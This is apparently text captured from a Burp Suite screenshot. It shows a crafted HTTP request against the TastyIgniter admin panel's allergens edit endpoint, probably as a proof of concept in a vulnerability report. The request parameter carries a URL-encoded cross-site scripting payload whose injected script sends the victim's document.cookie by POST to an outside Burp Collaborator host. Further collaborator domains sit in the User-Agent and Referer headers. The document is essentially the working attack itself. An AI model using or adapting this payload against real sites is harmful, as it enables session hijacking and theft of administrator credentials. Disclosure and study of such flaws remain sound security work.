 Request
Pretty Raw Hex \n Select extension...
1 GET /admin/allergens/edit/1?items%5B0%5D%5Bpath%5D=
%2fdoesnotexist%3cscript%3efetch('https%3a%2f%2fvgfx3ortri1x8mjfw16ngmpq2h8awz.burpcollabora
tor.net'%2c%7bmethod%3a%20'POST'%2cmode%3a%20'no-cors'%2cbody%3adocument.cookie%7d)%3b%3c%2f
script%3e%20 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36 root@e4j4bi8gwesx83rvvtzos81kxb3du4it.burpcollaborator.net
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-IGNITER-REQUEST-HANDLER: formThumb::onAddAttachment
8 X-CSRF-TOKEN: YCTdtiTUn4iviEIXOnN18cJ6ulXGfgAutKO7yC8n
9 X-Requested-With: XMLHttpRequest
10 Origin: http://
11 Connection: close
12 Referer: http://356tc795x3tm9sskwi0dtx29y042u5iu.burpcollaborator.net/ref
13 Cookie: tastyigniter_session=
admin_auth=
ti_activeFormSaveAction=
%22close%22
14 Cache-Control: no-transform
15
16